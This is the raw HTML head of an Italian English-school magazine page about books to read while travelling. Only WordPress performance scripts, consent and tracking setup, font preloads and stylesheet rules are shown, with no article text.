

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myes.school/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/
body_size: 89625
content:
<!DOCTYPE html>
<html lang="it-IT">
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="135cc226-ecfb-45ec-a54e-ff2efad0c74a"
								></script>
<style></style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>I libri da leggere in viaggio | My English School</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C600%2C700%2C800%2C700%2C800%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C600%2C700%2C800%2C700%2C800%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C600%2C700%2C800%2C700%2C800%2C700&#038;display=swap" /></noscript><link rel="preload" as="font" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" as="font" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2" crossorigin><style id="wpr-usedcss">.store_locator_city{display:none}.store_locator_fax{display:none}.store_locator_distance{display:none}.store_locator_mobile{display:none}.store_locator_website{display:none}.store_locator_email{display:none}.store_locator_description{display:none}.store_locator_excerpt{display:none}.store_locator_show_on_map{display:none!important}.store_locator_loading{background-color:#fff;opacity:.8}.store_locator_loading i{color:#000}.gm-style-iw{max-width:350px!important;width:100%!important;max-height:400px;white-space:nowrap;overflow:auto}button#store_locator_find_stores_button{background-color:#1c2236;color:#fff}#store_locator_find_stores_button{margin-top:0}div#store_locator_search_box{margin-bottom:40px}.store-locator-row{justify-content:center}h3.store_locator_name{font-size:21px}div#store_locator_filter_open_close{display:none}#store_locator_search_box #store_locator_filter{margin:0}i.fas.fa-phone{transform:rotate(90deg)}.gm-style-iw .store_locator_actions a{display:inline-block}.gm-style .gm-style-iw{font-size:15px}p.store_locator_custom.trustpilot{margin:15px auto}p.store_locator_custom.cta a{background-color:#1b2336;color:#fff;padding:10px 20px;border-radius:50px;display:inline-block;font-weight:600}p.store_locator_custom.cta{margin-top:15px}p.store_locator_custom.facebook{display:inline;margin-right:10px}p.store_locator_custom.instagram{display:inline}p.store_locator_custom.facebook img,p.store_locator_custom.instagram img{margin-right:5px}section#form div#store_locator_dragged_button,section#form div#store_locator_sidebar{display:none!important}section#form div#store_locator_main{max-width:100%;flex:0 0 100%}section#form div#store_locator_main div#store_locator_map{height:667px}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.sgr-main{transform:scale(.895);transform-origin:0 0;clear:both;padding:10px 0 5px}.grecaptcha-badge{visibility:visible}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background{padding:1.25em 2.375em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) 